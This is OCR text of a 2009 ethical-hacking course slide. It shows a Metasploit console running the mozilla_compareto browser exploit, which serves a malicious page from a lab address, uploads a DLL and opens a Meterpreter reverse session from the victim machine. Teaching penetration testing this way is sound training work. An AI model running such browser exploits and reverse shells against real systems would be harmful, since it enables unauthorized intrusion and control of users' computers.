 One second please... - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
2
http://10.10.75.2:8080/index.html Go G
Getting Started Latest Headlines
root@t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
msf exploit(mozilla_compareto) > exploit
[*] Started reverse handler
[*] Using URL: http://10.10.75.2:8080/index.html
[*] Server started.
[*] Exploit running as background job.
3
msf exploit(mozilla_compareto) > [*] Transmitting intermediate stager for over-sized stage.
.(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73739 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.10.75.2:4444 -> 10.10.89.112:3482)
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 204